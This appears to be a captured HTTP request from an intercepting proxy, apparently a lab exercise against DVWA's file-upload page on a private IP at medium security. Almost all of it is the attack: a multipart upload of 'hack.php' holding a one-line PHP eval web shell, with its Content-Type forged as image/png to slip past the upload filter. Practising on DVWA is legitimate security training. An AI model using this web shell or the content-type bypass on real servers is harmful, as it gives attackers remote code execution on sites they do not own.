 Original request Edited request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTM
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjcwm3Y0KN
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
Referer: http://192.168.153.130/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=1ah9ck9tm944lvbkgh7g2isqp0
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Content-Disposition: form-data; name="uploaded"; filename="hack.php"
Content-Type: image/png
<?php @eval($_POST['apple']);?>
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Content-Disposition: form-data; name="Upload"